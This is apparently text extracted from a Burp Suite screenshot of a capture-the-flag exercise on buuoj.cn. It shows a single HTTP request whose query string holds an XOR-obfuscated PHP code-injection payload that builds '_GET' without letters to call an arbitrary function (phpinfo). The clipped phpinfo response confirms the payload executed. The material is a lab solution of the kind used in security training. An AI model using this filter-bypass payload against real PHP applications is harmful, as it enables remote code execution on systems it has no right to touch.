 Request
Pretty Raw Hex \n
1 GET /?code=$_=%80%80%80%80^%df%c7%c5%d4;${$_}{_}();&_=phpinfo HTTP/1.1
2 Host: b4dd0edc-3ec0-4d6c-ba65-75bfd2eb8a81.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render \n
PHP Version 7.0.33
System Linux out 4.19.221-0419221-generic #202112141049 SMP Tue D
Build Date Dec 29 2018 06:50:15
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/
dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--wit
enable-mysqlnd' '--with-curl' '--with-libedit' '--with-openssl' '--with-z
apxs2' '--disable-cgi' 'build_alias=x86_64-linux-gnu'